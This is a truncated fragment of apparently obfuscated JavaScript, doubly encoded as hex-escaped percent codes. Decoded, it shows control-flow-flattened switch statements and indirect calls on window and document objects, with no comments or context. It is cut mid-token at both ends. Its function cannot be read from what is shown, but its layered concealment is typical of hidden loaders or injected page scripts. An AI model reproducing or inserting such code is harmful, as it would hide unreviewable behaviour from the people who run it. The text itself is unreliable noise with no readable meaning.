25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x44\x25\x32\x36\x25\x32\x36\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x37\x36\x25\x37\x34\x25\x32\x43\x25\x36\x44\x25\x32\x43\x25\x36\x31\x25\x32\x45\x25\x37\x37\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x42\x25\x37\x34\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x32\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x36\x39\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x45\x25\x36\x44\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x43\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x39\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x35\x44\x25\x33\x46\x25\x36\x35\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x35\x25\x32\x39\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x44\x25\x35\x44\x25\x32\x39\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x45\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x32\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x37\x43\x25\x37\x43\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x37\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x46\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x46\x25\x33\x43\x25\x37\x35\x25\x33\x46\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x41\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x32\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x